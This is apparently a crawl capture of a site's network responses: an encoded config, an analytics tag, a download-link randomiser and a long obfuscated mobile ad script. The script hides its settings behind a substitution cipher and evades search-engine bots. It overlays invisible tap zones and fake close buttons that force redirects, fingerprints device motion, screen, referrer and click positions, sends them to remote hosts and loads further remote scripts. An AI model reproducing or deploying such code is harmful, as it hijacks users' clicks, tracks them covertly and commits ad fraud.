

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1603gc.qh8bwm.com:8005/d/2071?t=0.5852872961055096
body_size: 1186
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{n0nsQQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K0sp(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K0sp(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/D7^LKn1smd^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.bhguli.com/static/js/web.js
body_size: 50
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-5ZH2FKMYM8\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-5ZH2FKMYM8\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.bhguli.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://155439e5e7bc3c48bgg.lzicw0.com:8005/sc/2071?n=qosnzimb
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"g@01}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}K0sp(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}K0sp(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var qosnzimb_is_ws = qosnzimb_is_kk = 1;